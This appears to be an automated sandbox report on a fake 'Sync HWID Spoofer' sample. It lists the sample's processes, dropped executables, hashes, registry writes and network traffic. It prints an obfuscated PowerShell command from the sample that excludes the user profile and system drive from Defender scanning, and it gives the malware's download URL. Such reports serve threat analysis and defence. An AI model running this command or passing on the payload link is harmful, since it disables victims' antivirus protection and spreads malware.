Files\WinRAR\WinRAR.exe | — | iexplore.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2320 | "C:\Users\admin\Desktop\sync_spoofer.exe" | C:\Users\admin\Desktop\sync_spoofer.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Version: 1,2,0,0 Modules
| |||||||||||||||
| 2516 | "C:\Program Files\Internet Explorer\iexplore.exe" "https://download2367.mediafire.com/w6m58m0lloeg6Tdfb_yt_mVmJsL0QbJcAXe8fOe_qnDUb3UbuNYk0qe5ul2Dr_8hWIdaUPLFTLSJrGpIpghGspt6WK8R3D0zkd7po-w5DDzqsBdGUUSU3unkTsS2bnjL9_Ew8xJtlHe2tNQH8sZh3ePFqcXC9I9oqmwNopwmuMA7/e29p7z8gikfasfc/Sync+HWID+Spo%D0%BEfer.rar" | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2988 | "C:\Users\admin\AppData\Roaming\sp_componentbrowserFontDriverPerf.exe" | C:\Users\admin\AppData\Roaming\sp_componentbrowserFontDriverPerf.exe | sync_spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 3221225477 Version: 16.10.31418.88 Modules
| |||||||||||||||
| 3396 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAGoAcwBmACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHEAcQB2ACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHEAbgBwACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAHMAdwByACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | sync_spoofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3512 | "C:\Users\admin\AppData\Roaming\sp_componentbrowserFontDriverPerf.exe" | C:\Users\admin\AppData\Roaming\sp_componentbrowserFontDriverPerf.exe | sync_spoofer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 3221225477 Version: 16.10.31418.88 Modules
| |||||||||||||||
| 3680 | "C:\Users\admin\Desktop\sync_spoofer.exe" | C:\Users\admin\Desktop\sync_spoofer.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1,2,0,0 Modules
| |||||||||||||||
| 4024 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -EncodedCommand "PAAjAGoAcwBmACMAPgBBAGQAZAAtAE0AcABQAHIAZQBmAGUAcgBlAG4AYwBlACAAPAAjAHEAcQB2ACMAPgAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgAEAAKAAkAGUAbgB2ADoAVQBzAGUAcgBQAHIAbwBmAGkAbABlACwAJABlAG4AdgA6AFMAeQBzAHQAZQBtAEQAcgBpAHYAZQApACAAPAAjAHEAbgBwACMAPgAgAC0ARgBvAHIAYwBlACAAPAAjAHMAdwByACMAPgA=" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | sync_spoofer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4028 | "C:\Program Files\Internet Explorer\iexplore.exe" SCODEF:2516 CREDAT:267521 /prefetch:2 | C:\Program Files\Internet Explorer\iexplore.exe | iexplore.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Internet Explorer Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 4064 | "C:\Users\admin\Desktop\sync_spoofer.exe" | C:\Users\admin\Desktop\sync_spoofer.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 1,2,0,0 Modules
| |||||||||||||||
Total events
25 347
Read events
25 111
Write events
236
Delete events
0
Modification events
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 0 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 30847387 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 30847437 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2516) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
Executable files
6
Suspicious files
20
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4028 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\Sync HWID Spoоfer.rar.rcmfbda.partial | — | |
MD5:— | SHA256:— | |||
| 2516 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\Sync HWID Spoоfer.rar | — | |
MD5:— | SHA256:— | |||
| 2988 | sp_componentbrowserFontDriverPerf.exe | C:\Users\admin\Desktop\olDljwOR.log | — | |
MD5:— | SHA256:— | |||
| 4028 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_BACC6CD2B29F18349081C9FD2343833B | binary | |
MD5:CF6B424E500121DBD100C9BC1F0C57B6 | SHA256:8DDF5D5C3A47DA2358E4B73A5B49DA8FF0F54CFB7E8392152B8C13AF626AD9A9 | |||
| 2516 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\78RFYB7Z\Sync HWID Spoоfer.rar.rcmfbda.partial:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 4028 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | binary | |
MD5:1733CF4C39199CB9C0263E9BDABD4E45 | SHA256:049A9C2283922CE41F8356C708AEC43F58DD91AD6CC8CBF3E1D83B98A8C3D3DE | |||
| 4028 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\57C8EDB95DF3F0AD4EE2DC2B8CFD4157 | compressed | |
MD5:1BFE591A4FE3D91B03CDF26EAACD8F89 | SHA256:9CF94355051BF0F4A45724CA20D1CC02F76371B963AB7D1E38BD8997737B13D8 | |||
| 2988 | sp_componentbrowserFontDriverPerf.exe | C:\Users\admin\Desktop\sbucrtOK.log | executable | |
MD5:D8BF2A0481C0A17A634D066A711C12E9 | SHA256:2B93377EA087225820A9F8E4F331005A0C600D557242366F06E0C1EAE003D669 | |||
| 3680 | sync_spoofer.exe | C:\Users\admin\AppData\Roaming\HpsrSpoof.exe | executable | |
MD5:DD1313842898FFAF72D79DF643637DED | SHA256:81B27A565D2EB4701C404E03398A4BCA48480E592460121BF8EC62C5F4B061DF | |||
| 3396 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1c1719.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
16
DNS requests
8
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4028 | iexplore.exe | GET | 200 | 8.253.207.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?c03ebf4daad4265b | unknown | compressed | 4.66 Kb | unknown |
4028 | iexplore.exe | GET | 200 | 8.253.207.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?1e63e1085a3005f3 | unknown | compressed | 4.66 Kb | unknown |
4028 | iexplore.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEBN9U5yqfDGppDNwGWiEeo0%3D | unknown | binary | 2.18 Kb | unknown |
1080 | svchost.exe | GET | 304 | 8.253.207.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?5312bc669adcb130 | unknown | — | — | unknown |
2516 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | binary | 471 b | unknown |
4028 | iexplore.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQh80WaEMqmyEvaHjlisSfVM4p8SAQUF9nWJSdn%2BTHCSUPZMDZEjGypT%2BsCED%2B0KeRQ8NP60VP53TIby3A%3D | unknown | binary | 471 b | unknown |
1080 | svchost.exe | GET | 200 | 8.253.207.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?68f52e492152febd | unknown | compressed | 61.6 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4028 | iexplore.exe | 199.91.155.108:443 | download2367.mediafire.com | MEDIAFIRE | US | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4028 | iexplore.exe | 8.253.207.121:80 | ctldl.windowsupdate.com | LEVEL3 | US | unknown |
4028 | iexplore.exe | 172.64.149.23:80 | ocsp.usertrust.com | CLOUDFLARENET | US | unknown |
4028 | iexplore.exe | 104.18.38.233:80 | ocsp.usertrust.com | CLOUDFLARENET | — | shared |
1080 | svchost.exe | 8.253.207.121:80 | ctldl.windowsupdate.com | LEVEL3 | US | unknown |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
download2367.mediafire.com |
| unknown |
ctldl.windowsupdate.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET HUNTING File Sharing Related Domain in DNS Lookup (download .mediafire .com) |